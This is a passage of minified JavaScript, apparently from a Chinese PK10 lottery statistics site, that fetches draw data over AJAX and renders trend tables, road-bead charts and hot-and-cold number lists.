                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
